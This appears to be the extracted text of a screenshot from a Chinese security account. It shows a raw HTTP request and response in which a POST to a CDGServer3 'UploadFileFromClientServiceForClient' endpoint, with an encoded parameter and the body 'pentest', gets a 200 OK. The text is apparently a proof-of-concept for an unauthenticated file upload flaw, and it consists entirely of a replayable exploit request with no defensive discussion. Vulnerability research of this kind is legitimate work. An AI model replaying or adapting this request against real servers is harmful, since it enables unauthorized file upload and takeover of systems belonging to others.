 Request
Raw Params Headers Hex
POST
/CDGServer3/UploadFileFromClientServiceForClient?AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKH
JNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAE
ELJFFHABJPDPIEEMIBLAOLBAKBNDHLIGBKEOJLICAIDMGEDJKGP HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2225.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: JSESSIONID=B9964151074C71F115A9C803FFF05C34
Upgrade-Insecure-Requests: 1
Content-Length: 9
pentest
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=D51840E7C2C84142A3C51F239AD91AC7; Path=/CDGServer3/; HttpOnly
Content-Length: 0
Date: Mon, 19 Feb 2024 05:12:04 GMT
Connection: close
公众号 · 云下信安